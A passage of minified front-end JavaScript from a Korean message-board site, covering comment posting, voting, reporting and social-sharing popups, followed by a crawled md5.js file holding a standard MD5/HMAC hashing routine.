t,n,o=document.getElementById("fviewcomment"),s=document.getElementById("comment_url").value;fviewcomment_submit(o)&&$.ajax({url:n,type:"POST",cache:!1,data:$("#fviewcomment").serialize()+"&js=on",dataType:"html",success:function(n){if(t=n.substr(0,2),n=n.replace(t,""),"1|"==t)return n&&alert(n),!1;apms_page(e,s),document.getElementById("btn_submit").disabled=!1,document.getElementById("wr_content").value=""},error:function(e){return alert(aslang[12]),!1}})}function apms_good(e,t,n,o,s){var a;a=t&&s?"./good.comment.php?bo_table="+e+"&wr_id="+t+"&good="+n+"&wc_id="+s:t?"./good.apms.php?bo_table="+e+"&wr_id="+t+"&good="+n:"./good.php?it_id="+e+"&good="+n,$.post(a,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+o).text(number_format(String(e.count))))},"json")}function apms_like(e,t,n){var o=g5_bbs_url+"/like.php?id="+e+"&act="+t;$.post(o,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+n).text(number_format(String(e.count))))},"json")}function apms_shingo(e,t,n){"lock"==n?o=aslang[13]:"unlock"==n?o=aslang[14]:(o=aslang[15],n="");var o,s="./shingo.php?bo_table="+e+"&wr_id="+t+"&act="+n;confirm(o)&&$.post(s,{js:"on"},function(e){if(e.msg)return alert(e.msg),!1},"json")}function apms_sns(e,t){switch(e){case"facebook":window.open(t,"win_facebook","menubar=0,resizable=1,width=600,height=400");break;case"twitter":window.open(t,"win_twitter","menubar=0,resizable=1,width=600,height=400");break;case"googleplus":window.open(t,"win_googleplus","menubar=0,resizable=1,width=600,height=600");break;case"naverband":window.open(t,"win_naverband","menubar=0,resizable=1,width=410,height=540");break;case"naver":window.open(t,"win_naver","menubar=0,resizable=1,width=450,height=540");break;case"kakaostory":window.open(t,"win_kakaostory","menubar=0,resizable=1,width=500,height=500");break;case"tumblr":window.open(t,"win_tumblr","menubar=0,resizable=1,width=540,height=600");break;case"pinterest":window.open(t,"win_pinterest","menubar=0,resizable=1,width=800,height=500")}return!1}function apms_response(e,t,n,o,s){var a=g5_bbs_url+"/response.php?mb_id="+e+"&id="+t+"&win="+n+"&page="+o+"&read="+s;return document.location.href=a,!1}function apms_textarea(e,t){var n=$("#"+e).height();"down"==t?$("#"+e).height(n+50):"up"==t?n-50>50&&$("#"+e).height(n-50):$("#"+e).height(t)}function owl_random(e){e.children().sort(function(){return Math.round(Math.random())-.5}).each(function(){$(this).appendTo(e)})}var apms_leave=function(e){return confirm(aslang[16])&&(document.location.href=e),!1},apms_image=function(e){return window.open(e,"large_image","location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no").focus(),!1};$(function(){$(".remember-me").click(function(){if($(this).is(":checked")&&!confirm(aslang[17]))return $(this).attr("checked",!1),!1}),$(".leave-me").click(function(){return apms_leave(this.href),!1}),$("a.item_image").click(function(){return apms_image(this.href),!1}),$(".go-top").click(function(){return $("html, body").animate({scrollTop:0},500),!1}),$(".widget-setup").click(function(){var e=$(".btn-wset");return e.is(":visible")?e.hide():e.show(),!1}),$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover(function(){$(this).tab("show")}),$(".at-toggle .panel-heading a").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".at-toggle").find(".panel-heading a").removeClass("active"):(e.parents(".at-toggle").find(".panel-heading a").removeClass("active"),e.addClass("active"))})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/md5.js
body_size: 1451
content:
if(void 0===_){var _=!0,$=0,n="",r=8;function t(_){return b(F(A(_),_.length*r))}function u(_){return m(F(A(_),_.length*r))}function e(_){return d(F(A(_),_.length*r))}function o(_,$){return b(l(_,$))}function f(_,$){return m(l(_,$))}function c(_,$){return d(l(_,$))}function F(_,$){_[$>>5]|=128<<$%32,_[($+64>>>9<<4)+14]=$;for(var n=1732584193,r=-271733879,t=-1732584194,u=271733878,e=0;e<_.length;e+=16){var o=n,f=r,c=t,F=u;n=a(n,r,t,u,_[e+0],7,-680876936),u=a(u,n,r,t,_[e+1],12,-389564586),t=a(t,u,n,r,_[e+2],17,606105819),r=a(r,t,u,n,_[e+3],22,-1044525330),n=a(n,r,t,u,_[e+4],7,-176418897),u=a(u,n,r,t,_[e+5],12,1200080426),t=a(t,u,n,r,_[e+6],17,-1473231341),r=a(r,t,u,n,_[e+7],22,-45705983),n=a(n,r,t,u,_[e+8],7,1770035416),u=a(u,n,r,t,_[e+9],12,-1958414417),t=a(t,u,n,r,_[e+10],17,-42063),r=a(r,t,u,n,_[e+11],22,-1990404162),n=a(n,r,t,u,_[e+12],7,1804603682),u=a(u,n,r,t,_[e+13],12,-40341101),t=a(t,u,n,r,_[e+14],17,-1502002290),r=a(r,t,u,n,_[e+15],22,1236535329),n=h(n,r,t,u,_[e+1],5,-165796510),u=h(u,n,r,t,_[e+6],9,-1069501632),t=h(t,u,n,r,_[e+11],14,643717713),r=h(r,t,u,n,_[e+0],20,-373897302),n=h(n,r,t,u,_[e+5],5,-701558691),u=h(u,n,r,t,_[e+10],9,38016083),t=h(t,u,n,r,_[e+15],14,-660478335),r=h(r,t,u,n,_[e+4],20,-405537848),n=h(n,r,t,u,_[e+9],5,568446438),u=h(u,n,r,t,_[e+14],9,-1019803690),t=h(t,u,n,r,_[e+3],14,-187363961),r=h(r,t,u,n,_[e+8],20,1163531501),n=h(n,r,t,u,_[e+13],5,-1444681467),u=h(u,n,r,t,_[e+2],9,-51403784),t=h(t,u,n,r,_[e+7],14,1735328473),r=h(r,t,u,n,_[e+12],20,-1926607734),n=v(n,r,t,u,_[e+5],4,-378558),u=v(u,n,r,t,_[e+8],11,-2022574463),t=v(t,u,n,r,_[e+11],16,1839030562),r=v(r,t,u,n,_[e+14],23,-35309556),n=v(n,r,t,u,_[e+1],4,-1530992060),u=v(u,n,r,t,_[e+4],11,1272893353),t=v(t,u,n,r,_[e+7],16,-155497632),r=v(r,t,u,n,_[e+10],23,-1094730640),n=v(n,r,t,u,_[e+13],4,681279174),u=v(u,n,r,t,_[e+0],11,-358537222),t=v(t,u,n,r,_[e+3],16,-722521979),r=v(r,t,u,n,_[e+6],23,76029189),n=v(n,r,t,u,_[e+9],4,-640364487),u=v(u,n,r,t,_[e+12],11,-421815835),t=v(t,u,n,r,_[e+15],16,530742520),r=v(r,t,u,n,_[e+2],23,-995338651),n=g(n,r,t,u,_[e+0],6,-198630844),u=g(u,n,r,t,_[e+7],10,1126891415),t=g(t,u,n,r,_[e+14],15,-1416354905),r=g(r,t,u,n,_[e+5],21,-57434055),n=g(n,r,t,u,_[e+12],6,1700485571),u=g(u,n,r,t,_[e+3],10,-1894986606),t=g(t,u,n,r,_[e+10],15,-1051523),r=g(r,t,u,n,_[e+1],21,-2054922799),n=g(n,r,t,u,_[e+8],6,1873313359),u=g(u,n,r,t,_[e+15],10,-30611744),t=g(t,u,n,r,_[e+6],15,-1560198380),r=g(r,t,u,n,_[e+13],21,1309151649),n=g(n,r,t,u,_[e+4],6,-145523070),u=g(u,n,r,t,_[e+11],10,-1120210379),t=g(t,u,n,r,_[e+2],15,718787259),r=g(r,t,u,n,_[e+9],21,-343485551),n=x(n,o),r=x(r,f),t=x(t,c),u=x(u,F)}return[n,r,t,u]}function i(_,$,n,r,t,u){return x(C(x(x($,_),x(r,u)),t),n)}function a(_,$,n,r,t,u,e){return i($&n|~$&r,_,$,t,u,e)}function h(_,$,n,r,t,u,e){return i($&r|n&~r,_,$,t,u,e)}function v(_,$,n,r,t,u,e){return i($^n^r,_,$,t,u,e)}function g(_,$,n,r,t,u,e){return i(n^($|~r),_,$,t,u,e)}function l(_,$){var n=A(_);n.length>16&&(n=F(n,_.length*r));for(var t=Array(16),u=Array(16),e=0;e<16;e++)t[e]=909522486^n[e],u[e]=1549556828^n[e];var o=F(t.concat(A($)),512+$.length*r);return F(u.concat(o),640)}function x(_,$){var n=(65535&_)+(65535&$);return(_>>16)+($>>16)+(n>>16)<<16|65535&n}function C(_,$){return _<<$|_>>>32-$}function A(_){for(var $=[],n=(1<<r)-1,t=0;t<_.length*r;t+=r)$[t>>5]|=(_.charCodeAt(t/r)&n)<<t%32;return $}function d(_){for(var $="",n=(1<<r)-1,t=0;t<32*_.length;t+=r)$+=String.fromCharCode(_[t>>5]>>>t%32&n);return $}function b(_){for(var n=$?"0123456789ABCDEF":"0123456789abcdef",r="",t=0;t<4*_.length;t++)r+=n.charAt(_[t>>2]>>t%4*8+4&15)+n.charAt(_[t>>2]>>t%4*8&15);return r}function m(_){for(var $="",r=0;r<4*_.length;r+=3)for(var t=(_[r>>2]>>8*(r%4)&255)<<16|(_[r+1>>2]>>8*((r+1)%4)&255)<<8|_[r+2>>2]>>8*((r+2)%4)&255,u=0;u<4;u++)8*r+6*u>32*_.length?$+=n:$+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(t>>6*(3-u)&63);return $}}